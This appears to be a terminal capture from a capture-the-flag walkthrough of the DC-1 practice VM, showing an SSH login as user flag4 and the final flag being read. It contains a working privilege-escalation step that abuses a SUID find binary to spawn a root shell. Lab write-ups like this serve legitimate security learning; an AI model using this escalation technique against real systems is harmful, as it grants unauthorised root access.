 ┌──(root㉿kali2022)-[/usr/share/wordlists]
└─# ssh flag4@192.168.19.140
The authenticity of host '192.168.19.140 (192.168.19.140)' can't be est
ablished.
ECDSA key fingerprint is SHA256:89B+YqcNl4cSf/BZk26MQG1QeW4BvBlVENMbTRh
VhsU.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? ye
s
Warning: Permanently added '192.168.19.140' (ECDSA) to the list of know
n hosts.
flag4@192.168.19.140's password:
Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686

The programs included with the Debian GNU/Linux system are free softwar
e;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
flag4@DC-1:~$ find -name flag4.txt -exec /bin/bash -p \;
bash-4.2# cd /root
bash-4.2# ls
thefinalflag.txt
bash-4.2# cat thefinalflag.txt
Well done!!!!

Hopefully you've enjoyed this and learned some new skills.

You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
bash-4.2#